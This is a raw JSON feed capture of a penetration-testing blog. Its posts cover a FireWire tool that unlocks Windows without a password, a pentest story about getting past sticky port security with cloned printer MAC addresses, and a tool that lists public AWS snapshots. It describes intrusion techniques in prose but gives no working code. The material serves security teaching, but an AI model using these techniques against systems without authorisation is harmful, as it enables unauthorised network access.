href=\"http:\/\/www.nationaljournal.com\/njmagazine\/cs_20080531_6948.php\"\u003Ehttp:\/\/www.nationaljournal.com\/njmagazine\/cs_20080531_6948.php\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8695640159436546772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8695640159436546772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8695640159436546772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8695640159436546772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/physical-access-pwnes-you-againchina-1.html","title":"physical access pwns you again...China +1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-725166510660156738"},"published":{"$t":"2008-03-04T19:01:00.000-05:00"},"updated":{"$t":"2008-03-04T19:09:32.299-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"firewire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"}],"title":{"type":"text","$t":"Firewire port == owned"},"content":{"type":"html","$t":"\"A security consultant (Adam Boileau) based in New Zealand has released a tool that can unlock Windows computers in seconds without the need for a password.\u003Cbr \/\u003E\u003Cbr \/\u003ETo use the tool, hackers must connect a Linux-based computer to a Firewire port on the target machine. The machine is then tricked into allowing the attacking computer to have read and write access to its memory. \u003Cp\u003EWith full access to the memory, the tool can then modify Windows' password protection code, which is stored there, and render it ineffective.\"\u003C\/p\u003EVery cool, of course most people know that if you have physical access to a computer its essentially yours anyway.  The idea was originally presented in 2006 at Ruxcon, and now the code is released...now where did i put that firewire cable...\u003Cbr \/\u003E\u003Cp\u003EArticle Link: http:\/\/www.smh.com.au\/news\/security\/hack-into-a-windows-pc--no-password-needed\/2008\/03\/04\/1204402423638.html\u003Cbr \/\u003E\u003C\/p\u003ECode Link: http:\/\/storm.net.nz\/projects\/16"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/725166510660156738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/725166510660156738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/03\/firewire-port-owned.html","title":"Firewire port == owned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-620429158890380074"},"published":{"$t":"2008-02-07T17:55:00.001-05:00"},"updated":{"$t":"2008-08-21T13:45:44.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC addresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sticky ports"}],"title":{"type":"text","$t":"Why \"sticky\" port security is dumb when your physical security sucks"},"content":{"type":"html","$t":"If you havent heard of POPI Security... now you can:\u003Cbr \/\u003E\u003Cbr \/\u003EP = Physical\u003Cbr \/\u003EO = Operational (OPSEC)\u003Cbr \/\u003EP = Personnel\u003Cbr \/\u003EI = Information(INFOSEC)\u003Cbr \/\u003E\u003Cbr \/\u003Eall that whiz bang pop a shell with metasploit and dump your mom's PII stuff falls into the \"I\" and they go up in order of ease, cost \u0026amp; complexity.  For example, throwing a rock through a window and climbing into an office is in the \"P\" and cheap where a TEMPEST attack is in \"I \"and usually not cheap and requires a high degree of technical ability.  Hopefully that makes sense.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, all that leads to the \"no shit there I was\" story of doing the onsite assessment.  We roll in and get told there is \"Sticky Port Security\" on the switches.  Begrudgingly we had given them our MAC addresses prior to the assessment so they could reserve us some IP space in the DHCP pool.  So we set our IPs to the static ones they said we would have and nothing. A few phone calls later, still nothing.\u003Cbr \/\u003E\u003Cbr \/\u003EEventually we try plugging into empty network drops and setting things to DHCP, viola... IP address (not ones we were assigned) and connectivity. so much for port security, not much good when you leave hot open drops.\u003Cbr \/\u003E\u003Cbr \/\u003EThe \"sticky\" part of the security was a pain because we had 4 laptops and only 2 hot drops and the switch would only allow one IP per port.  Thankfully, two networked printers were in the room, printing the printer's configuration (giving us its MAC) and  SMAC for windows we had the other two laptops up and running. Yes, a simple 4 port router that clones MAC addresses would have worked too, but we didnt bring one.\u003Cbr \/\u003E\u003Cbr \/\u003EGetting reverse shells back to our Linux hosts in VMware will be for another post, but we made it happen using VMware NATing \u0026amp; Fpipe.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, I mention physical security because:\u003Cbr \/\u003E1-we negated the port security by changing our MAC address and unplugging the printer from the network\u003Cbr \/\u003E2-because they didnt turn off ports that were unused we were handed IP addresses on the LAN\u003Cbr \/\u003E3-if the objective had been to just get \"access\" to the LAN we were done in 20 minutes\u003Cbr \/\u003E4-because of the open drops, 5 minutes and a wifi router and we could have had all the internal access we needed.\u003Cbr \/\u003E\u003Cbr \/\u003EJust something to think about when you my smile smugly and tell people you have port security on your switches and your physical security sucks."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/620429158890380074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/620429158890380074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/02\/why-sticky-port-security-is-dumb-when.html","title":"Why \"sticky\" port security is dumb when your physical security sucks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67587
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2026-02-02T19:20:53.255-05:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: 